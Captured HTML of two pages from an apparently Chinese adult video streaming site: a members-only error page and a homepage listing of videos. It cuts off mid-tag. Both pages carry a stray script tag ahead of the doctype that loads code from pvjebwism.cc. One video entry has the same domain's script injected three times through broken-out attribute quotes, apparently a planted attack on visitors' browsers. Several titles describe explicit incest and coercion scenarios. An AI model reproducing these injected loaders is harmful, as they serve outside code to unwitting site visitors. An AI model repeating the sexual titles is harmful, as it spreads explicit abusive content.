

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laow026.com/vodtype/guochandaoshe2.html
body_size: 3507
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" />
<title> - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title>
<meta name="keywords" content=",壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<meta itemprop="url" property="og:url" content="https://www.bidong88.com/vod/type.html" />
<meta itemprop="name" property="og:title" content=" - 壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<a class="fed-text-linex fed-padding fed-visible">&nbsp;</a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/gbook.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">


<script src="/template/vfed/asset/css/jquery.min.js"></script>
<script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script>
<script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script> 
<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-jump-info fed-part-core" data-msg="您没有权限访问此数据，请升级会员">
		<h3 class="fed-font-xviii"><span>提示</span>您没有权限访问此数据，请升级会员</h3>
		<div class="fed-jump-list fed-part-rows">
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可能原因：</h4>
				<p>找不到请求的页面</p><p>输入的网址不正确</p><p>网络信号差</p>
			</div>
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可以尝试：</h4>
				<p><a href="/">打开网站首页</a></p>
								<p><a id="href" href="/">自动跳转(<span>3</span>)</a></p>
			</div>
		</div>
	</div>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'GPtd3d3LmJpZG9uZzA0LmNvbT0xNzY4NzM2ODUx', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/attach.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</p>
				<p class="fed-text-center fed-text-black"> ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p>

        <script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><!--顶飘底飘-->		
        <script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script>
		
	</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://laow026.com/
body_size: 9475
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/" /><meta itemprop="name" property="og:title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible fed-text-green" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">最新视频</h2><ul class="fed-part-tips fed-padding"><li>今日更新&nbsp;<span class="fed-text-green">269</span>&nbsp;部&nbsp;&nbsp;共&nbsp;<span class="fed-text-green">279566&nbsp;</span>部</li><li><a class="fed-more" href="/label/news.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578778.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/bcddc82ff0cbff9469977ff8a945f3e0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578778.html" >【母性泛滥性教育】温柔妈妈亲自指导处男早泄改善！超治愈亲子互动实录 SKMJ-647 用体温治疗儿子勃起障碍的可爱人妻，包裹肉棒的母爱射精管理</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/556045.html" data-original="https://f.lbp2025.com/upload/vod/20250406-1/db57b466488cc42568b8bab4a93ffafd.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/556045.html" >new title</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重口色情</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578777.html" data-original="https://snzypic.vip/upload/vod/20260119-1/e7d5aef5230fa12f163e270aca535c6e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578777.html" >童贞男的初恋 神木丽</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">神木丽</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578776.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/3507527535a4d438c4345dcb6d482ce5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578776.html" >强上再婚妈妈的傲娇继妹！讨厌却沉迷她超可爱脸蛋，最终沦为妹控！ 斋藤亚美里 SAME-186</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578775.html" data-original="https://le.lefhao20250923.top/upload/vod/20260119-1/f41ce11d4f5bf9fbd40e30f0e1c1791f.jpg"><span class="fed-list-play 